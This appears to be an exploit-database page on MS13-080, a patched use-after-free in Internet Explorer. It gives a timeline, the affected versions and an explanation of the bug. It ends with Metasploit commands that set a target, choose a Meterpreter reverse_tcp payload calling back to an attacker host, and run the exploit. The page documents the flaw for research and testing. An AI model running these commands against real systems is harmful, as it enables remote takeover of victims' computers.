Timeline :
Vulnerability discovered exploited in the wild the 2013-09
Patched by the vendor via MS13-080 the 2013-10-08
Metasploit PoC provided the 2013-10-12
PoC provided by :
Unknown
sinn3r
Reference(s) :
Affected version(s) :
Internet Explorer 6, 7, 8, 9, 10 and 11.
Tested on :
with Internet Explorer 8 on Windows XP SP3
Description :
This module exploits a vulnerability found in Microsoft Internet Explorer. It was originally found being exploited in the wild targeting Japanese and Korean IE8 users on Windows XP, around the same time frame as CVE-2013-3893, except this was kept out of the public eye by multiple research companies and the vendor until the October patch release. This issue is a use-after-free vulnerability in CDisplayPointer via the use of a “onpropertychange” event handler. To set up the appropriate buggy conditions, we first craft the DOM tree in a specific order, where a CBlockElement comes after the CTextArea element. If we use a select() function for the CTextArea element, two important things will happen: a CDisplayPointer object will be created for CTextArea, and it will also trigger another event called “onselect”. The “onselect” event will allow us to set up for the actual event handler we want to abuse – the “onpropertychange” event. Since the CBlockElement is a child of CTextArea, if we do a node swap of CBlockElement in “onselect”, this will trigger “onpropertychange”. During “onpropertychange” event handling, a free of the CDisplayPointer object can be forced by using an “Unslect” (other approaches also apply), but a reference of this freed memory will still be kept by CDoc::ScrollPointerIntoView, specifically after the CDoc::GetLineInfo call, because it is still trying to use that to update CDisplayPointer’s position. When this invalid reference arrives in QIClassID, a crash finally occurs due to accessing the freed memory. By controlling this freed memory, it is possible to achieve arbitrary code execution under the context of the user.
Commands :
use exploit/windows/browser/ms13_080_cdisplaypointer set RHOST 192.168.6.143 set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.6.138 exploit getuid sysinfo
